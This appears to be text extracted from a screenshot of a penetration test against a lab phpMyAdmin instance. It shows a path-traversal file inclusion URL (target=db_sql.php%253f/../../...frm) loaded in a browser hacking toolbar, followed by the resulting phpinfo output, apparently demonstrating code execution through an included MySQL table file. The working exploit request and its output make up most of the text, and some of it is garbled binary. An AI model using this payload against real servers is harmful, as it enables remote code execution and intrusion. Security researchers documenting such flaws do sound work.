 192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../phpStudy/MySQL/data/test/test1.frm
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.240/phpMyAdmin/index.php?target=db_sql.php%253f/../../../../../../phpStudy/MySQL/data/test/test1.frm
Split URL
Execute
Enable Post data Enable Referrer
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0y�// ��MyISAM �EPE)
PHP Version 5.5.38
php
System Windows NT DESKTOP-69U9OKR 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for (none)
红日安全